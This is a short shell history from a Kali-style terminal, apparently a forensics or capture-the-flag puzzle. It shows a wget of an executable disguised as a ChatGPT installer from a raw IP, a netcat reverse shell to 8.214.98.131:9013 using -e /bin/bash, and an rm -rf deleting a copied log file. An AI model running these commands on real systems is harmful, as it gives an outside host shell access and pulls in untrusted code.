 mid2dog@Zdiaco: ~
文件 动作 编辑 查看 帮助
(mid2dog㉿Zdiaco)-[~]
$ history
1 wget 121.40.94.36/chatgpt_install.exe
2 touch shegong
3 vim shegong
4 cd /var/log
5 mkdir smart_xiaomi
6 sudo mkdir smart_xiaomi
7 cd smart_xiaomi
8 cp ~/桌面/20230314_101903.log /var/log/smart_xiaomi/
9 sudo cp ~/桌面/20230314_101903.log /var/log/smart_xiaomi/
10 cat 20230314_101903.log
11 rm -rf  ~/桌面/20230314_101903.log
12 touch diary_0314
13 sudo touch diary_0314
14 vim diary_0314
15 sudo vim diary_0314
16 netcat 8.214.98.131 9013 -e /bin/bash
17 nc 8.214.98.131 9013 -e /bin/bash
18 yum install netcat
19 apt install netcat
20 sudo apt install netcat
21 pwd
22 uname -a
23 uname -m
24 uname -p